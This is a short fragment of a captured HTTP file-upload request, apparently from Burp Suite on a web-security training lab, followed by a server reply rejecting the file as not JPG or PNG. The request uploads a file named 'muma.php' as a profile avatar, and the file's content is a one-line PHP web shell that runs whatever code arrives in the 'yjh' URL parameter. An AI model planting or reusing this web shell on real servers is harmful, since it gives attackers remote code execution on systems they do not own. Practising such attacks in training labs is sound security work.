 ------geckoformboundaryb059688ccf9b8491efcdae900f3730f6
Content-Disposition: form-data; name="avatar"; filename="muma.php"
Content-Type: application/octet-stream
<?php @eval($_GET['yjh']);?>
------geckoformboundaryb059688ccf9b8491efcdae900f3730f6
Content-Disposition: form-data; name="user"
wiener
------geckoformboundaryb059688ccf9b8491efcdae900f3730f6
Content-Disposition: form-data; name="csrf"
LARtjevC9Fy9kR8qlZWAuWMQCIgHonOz
------geckoformboundaryb059688ccf9b8491efcdae900f3730f6--
Search
0高
响应
美化 Raw Hex 页面渲染 Hackvertor
\n
Sorry, only JPG & PNG files are allowed Sorry, there was an error uploading your file.